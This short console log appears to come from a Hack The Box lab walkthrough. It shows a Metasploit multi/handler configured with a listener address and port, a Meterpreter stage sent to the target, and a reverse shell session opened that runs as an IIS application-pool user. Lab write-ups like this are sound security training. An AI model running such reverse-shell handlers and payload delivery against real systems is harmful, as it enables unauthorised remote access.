 [-] run: Interrupted
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.25
msf6 exploit(multi/handler) > set lport 4242
lport => 4242
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.25:4242
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.25:4242 -> 10.10.10.5:49168) at 2021-08-02 17:25:14 +0530
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >
[htb-0] 0:ftp- 1:ruby*